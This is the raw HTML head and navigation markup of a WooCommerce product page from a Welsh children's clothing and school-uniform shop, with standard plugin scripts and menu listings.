<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-3970368f.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='//cdnjs.cloudflare.com/ajax/libs/timepicker/1.3.5/jquery.timepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-css' href='//cdnjs.cloudflare.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-ef205d1c.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-eed2141a.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-5-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-56e6abe2.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-365a1aa3.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&jcart_page_id=10779","i18n_view_cart":"View cart","cart_url":"https:\/\/pethauplant.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&jcart_page_id=10779"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-66ca61fc.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-44c905f0.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&jcart_page_id=10779","cart_hash_key":"wc_cart_hash_4bd853a8f02320f70c6118cb00b28034","fragment_name":"wc_fragments_4bd853a8f02320f70c6118cb00b28034","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-5f6b0edb.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-4-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","ajaxNonce":"9baecc933e","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-ceeb0afe.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://pethauplant.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pethauplant.com/wp-json/wp/v2/product/10779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pethauplant.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pethauplant.com/?p=10779' />
<link rel="alternate" type="application/json+oembed" href="https://pethauplant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpethauplant.com%2Fproduct%2Ffair-trade-crochet-dog-baby-rattle-with-pink-dress%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pethauplant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpethauplant.com%2Fproduct%2Ffair-trade-crochet-dog-baby-rattle-with-pink-dress%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style>		<script>
			var pif_ta_autoheigh = {
				loaded: false,
				textarea_selector: '',
				init: function (textarea_selector) {
					if (this.loaded === false) {
						this.loaded = true;
						this.textarea_selector = textarea_selector;
						var textareas = document.querySelectorAll(this.textarea_selector);
						[].forEach.call(textareas, function (el) {
							el.addEventListener('input', function () {
								pif_ta_autoheigh.auto_grow(this);
							});
						});
					}
				},
				auto_grow: function (element) {
					element.style.height = 'auto';
					element.style.height = (element.scrollHeight) + "px";
				}
			};
			document.addEventListener("DOMContentLoaded", function () {
				pif_ta_autoheigh.init('.alg-product-input-fields-table textarea');
			});
		</script>
		<style>
			.alg-product-input-fields-table textarea {
				overflow: hidden;
			}
			.alg-product-input-fields-table, .alg-product-input-fields-table tr, .alg-product-input-fields-table td {
				border: none !important;
			}
		</style>
					<script>
			var pif_ta_autoheigh = {
				loaded: false,
				textarea_selector: '',
				init: function (textarea_selector) {
					if (this.loaded === false) {
						this.loaded = true;
						this.textarea_selector = textarea_selector;
						var textareas = document.querySelectorAll(this.textarea_selector);
						[].forEach.call(textareas, function (el) {
							el.addEventListener('input', function () {
								pif_ta_autoheigh.auto_grow(this);
							});
						});
					}
				},
				auto_grow: function (element) {
					element.style.height = 'auto';
					element.style.height = (element.scrollHeight) + "px";
				}
			};
			document.addEventListener("DOMContentLoaded", function () {
				pif_ta_autoheigh.init('.alg-product-input-fields-table textarea');
			});
		</script>
		<style>
			.alg-product-input-fields-table textarea {
				overflow: hidden;
			}
			.alg-product-input-fields-table, .alg-product-input-fields-table tr, .alg-product-input-fields-table td {
				border: none !important;
			}
		</style>
			<meta http-equiv="Cache-control" content="no-cache"><meta http-equiv="Expires" content="-1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://pethauplant.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://pethauplant.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="product-template-default single single-product postid-10779 theme-whiterabbit woocommerce woocommerce-page woocommerce-no-js whiterabbit_body body_style_wide body_filled article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_below sidebar_hide sidebar_outer_hide elementor-default elementor-kit-18150">

<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://pethauplant.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>

    
    
    <div class="body_wrap">
        <div class="page_wrap">

            
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_2 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_2 top_panel_position_below">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
									<div class="logo">
			<a href="https://pethauplant.com/"><img src="https://pethauplant.com/wp-content/uploads/2021/01/pethau_plant_logo.png" class="logo_main" alt="Image" width="121" height="121"></a>
		</div>
							</div>
				</div>
			</div>

			<div class="top_panel_bottom">
				<div class="content_wrap clearfix">
					<nav class="menu_main_nav_area">
						<ul class="menu_main_nav"><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-631"><a href="https://pethauplant.com/"><span>Home</span></a></li>
<li id="menu-item-13297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span>School Uniform</span></a>
<ul class="sub-menu">
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pethauplant.com/product-category/blaendulais-primary/"><span>Blaendulais Primary</span></a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pethauplant.com/product-category/bro-tawe/"><span>Bro Tawe</span></a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pethauplant.com/product-category/creunant/"><span>Creunant</span></a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pethauplant.com/product-category/cribath/"><span>Cribarth</span></a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pethauplant.com/product-category/cwmtawe/"><span>Cwmtawe</span></a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr/"><span>Dyffryn Y Glowyr</span></a></li>
	<li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr-sports-kits/"><span>Dyffryn Y Glowyr sports kits</span></a></li>
	<li id="menu-item-18379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18379"><a href="https://pethauplant.com/product-category/godregraig-primary-school/"><span>Godregraig Primary School</span></a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13343"><a href="https://pethauplant.com/product-category/golwg-y-cwm/"><span>Golwg Y Cwm</span></a></li>
	<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pethauplant.com/product-category/maesmarchog-primary-school/"><span>Maesmarchog Primary School</span></a></li>
	<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pethauplant.com/product-category/maesydderwen/"><span>Maesydderwen</span></a></li>
	<li id="menu-item-13348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13348"><a href="https://pethauplant.com/product-category/penmaes/"><span>Penmaes</span></a></li>
	<li id="menu-item-15316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15316"><a href="https://pethauplant.com/product-category/pontardawe-welsh-primary-school/"><span>Pontardawe Welsh Primary School</span></a></li>
	<li id="menu-item-13349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13349"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-ystalyfera/"><span>Ysgol Gymraeg Ystalyfera</span></a></li>
	<li id="menu-item-13350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13350"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-cwmllynfell/"><span>Ysgol Gymraeg Cwmllynfell</span></a></li>
	<li id="menu-item-13351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13351"><a href="https://pethauplant.com/product-category/ysgol-brynaman/"><span>Ysgol brynaman</span></a></li>
	<li id="menu-item-13352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13352"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-blaendulais/"><span>Ysgol Gymraeg Blaendulais</span></a></li>
	<li id="menu-item-13353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13353"><a href="https://pethauplant.com/product-category/little-steps/"><span>Little Steps</span></a></li>
</ul>
</li>
<li id="menu-item-13301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13301"><a href="#"><span>Boys</span></a>
<ul class="sub-menu">
	<li id="menu-item-13364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13364"><a href="https://pethauplant.com/product-category/all-boys/"><span>All Boys</span></a></li>
	<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13370"><a href="https://pethauplant.com/product-category/boys-newborn-36-months/"><span>Boys newborn &#8211; 36 months</span></a></li>
	<li id="menu-item-13365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://pethauplant.com/product-category/boys-age-3-8/"><span>Boys age 3 &#8211; 8</span></a></li>
	<li id="menu-item-13750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13750"><a href="https://pethauplant.com/product-category/emile-et-rose-boys/"><span>Emile et Rose boys</span></a></li>
	<li id="menu-item-13751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13751"><a href="https://pethauplant.com/product-category/hatley-boys/"><span>Hatley boys</span></a></li>
	<li id="menu-item-13752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13752"><a href="https://pethauplant.com/product-category/kite-boys/"><span>Kite Boys</span></a></li>
	<li id="menu-item-13753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13753"><a href="https://pethauplant.com/product-category/lilly-sid-boys/"><span>Lilly + Sid boys</span></a></li>
	<li id="menu-item-13754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13754"><a href="https://pethauplant.com/product-category/mayoral-boys/"><span>Mayoral boys</span></a></li>
	<li id="menu-item-13366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13366"><a href="https://pethauplant.com/product-category/boys-all-in-ones/"><span>Boys All in Ones</span></a></li>
	<li id="menu-item-13371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13371"><a href="https://pethauplant.com/product-category/boys-nightwear/"><span>Boys Nightwear</span></a></li>
	<li id="menu-item-13367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13367"><a href="https://pethauplant.com/product-category/boys-bottoms/"><span>Boys Bottoms</span></a></li>
	<li id="menu-item-13368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13368"><a href="https://pethauplant.com/product-category/boys-cardigans/"><span>Boys Cardigans</span></a></li>
	<li id="menu-item-13369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13369"><a href="https://pethauplant.com/product-category/boys-coats/"><span>Boys Coats</span></a></li>
	<li id="menu-item-13372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13372"><a href="https://pethauplant.com/product-category/boys-sets/"><span>Boys Sets</span></a></li>
	<li id="menu-item-13373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13373"><a href="https://pethauplant.com/product-category/boys-shoes/"><span>Boys Shoes</span></a></li>
</ul>
</li>
<li id="menu-item-13302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span>Girls</span></a>
<ul class="sub-menu">
	<li id="menu-item-13354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13354"><a href="https://pethauplant.com/product-category/all-girls/"><span>All Girls</span></a></li>
	<li id="menu-item-13362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13362"><a href="https://pethauplant.com/product-category/girls-newborn-36-months/"><span>Girls Newborn &#8211; 36 months</span></a></li>
	<li id="menu-item-13357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13357"><a href="https://pethauplant.com/product-category/girls-age-3-9/"><span>Girls age 3 &#8211; 9</span></a></li>
	<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14130"><a href="https://pethauplant.com/product-category/elle/"><span>Elle</span></a></li>
	<li id="menu-item-13355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13355"><a href="https://pethauplant.com/product-category/emile-et-rose-girls/"><span>Emile et Rose</span></a></li>
	<li id="menu-item-13746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13746"><a href="https://pethauplant.com/product-category/hatley-girls/"><span>Hatley</span></a></li>
	<li id="menu-item-13747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13747"><a href="https://pethauplant.com/product-category/kite-girls/"><span>KITE Girls</span></a></li>
	<li id="menu-item-13748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13748"><a href="https://pethauplant.com/product-category/lilly-sid-girls/"><span>Lilly + Sid girls</span></a></li>
	<li id="menu-item-13749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13749"><a href="https://pethauplant.com/product-category/mayoral-girls/"><span>Mayoral girls</span></a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13356"><a href="https://pethauplant.com/product-category/girls-accessories/"><span>Girls Accessories</span></a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13358"><a href="https://pethauplant.com/product-category/girls-all-in-ones/"><span>Girls All in Ones</span></a></li>
	<li id="menu-item-13359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13359"><a href="https://pethauplant.com/product-category/girls-bottoms/"><span>Girls Bottoms</span></a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13360"><a href="https://pethauplant.com/product-category/girls-cardigans/"><span>Girls Cardigans</span></a></li>
	<li id="menu-item-13361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13361"><a href="https://pethauplant.com/product-category/girls-coats/"><span>Girls Coats</span></a></li>
	<li id="menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13363"><a href="https://pethauplant.com/product-category/girls-nightwear/"><span>Girls Nightwear</span></a></li>
</ul>
</li>
<li id="menu-item-13333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13333"><a href="#"><span>Dillad Cymraeg</span></a>
<ul class="sub-menu">
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pethauplant.com/product-category/dillad-cymraeg-welsh-clothes/"><span>Dillad Cymraeg/Welsh Clothes</span></a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pethauplant.com/product-category/dydd-santes-dwynwen/"><span>Dydd Santes Dwynwen</span></a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pethauplant.com/product-category/st-davids-day/"><span>St. Davids Day</span></a></li>
</ul>
</li>
<li id="menu-item-14408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14408"><a href="https://pethauplant.com/product-category/gifts-toys/"><span>Gifts &amp; Toys</span></a></li>
<li id="menu-item-14409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409"><a href="https://pethauplant.com/product-category/max-rocks/"><span>Max Rocks</span></a></li>
<li id="menu-item-14410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410"><a href="https://pethauplant.com/product-category/accessories/"><span>Accessories</span></a></li>
<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://pethauplant.com/product-category/affordable-school-wear/"><span>Affordable School Wear</span></a></li>
<li id="menu-item-13399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13399"><a href="https://pethauplant.com/contact/"><span>Contact</span></a></li>
</ul>					</nav>
					<div class="search_wrap search_style_regular search_state_closed search_ajax top_panel_icon">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://pethauplant.com/">
								<button type="submit" class="search_submit icon-search" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /></form>
						</div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div>							<div class="menu_main_cart top_panel_icon">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&pound;0.00">
	<span class="contact_icon icon-shopping-cart13"></span>
	<span class="contact_label contact_cart_label">Bag:</span>
	<span class="contact_cart_totals">
<!--		<span class="cart_items">0 Items</span>
		-  -->
		<span class="cart_summa">&pound;0.00</span>
	</span>
</a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>							</div>
											</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://pethauplant.com/"><img src="https://pethauplant.com/wp-content/uploads/2021/01/pethau_plant_logo.png" class="logo_main" alt="Image" width="121" height="121"></a>
		</div>
							<div class="menu_main_cart top_panel_icon">
						<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&pound;0.00">
	<span class="contact_icon icon-shopping-cart13"></span>
	<span class="contact_label contact_cart_label">Bag:</span>
	<span class="contact_cart_totals">
<!--		<span class="cart_items">0 Items</span>
		-  -->
		<span class="cart_summa">&pound;0.00</span>
	</span>
</a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>					</div>
							</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul class="menu_main_nav" id="menu_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-631"><a href="https://pethauplant.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span>School Uniform</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pethauplant.com/product-category/blaendulais-primary/"><span>Blaendulais Primary</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pethauplant.com/product-category/bro-tawe/"><span>Bro Tawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pethauplant.com/product-category/creunant/"><span>Creunant</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pethauplant.com/product-category/cribath/"><span>Cribarth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pethauplant.com/product-category/cwmtawe/"><span>Cwmtawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr/"><span>Dyffryn Y Glowyr</span></a></li>
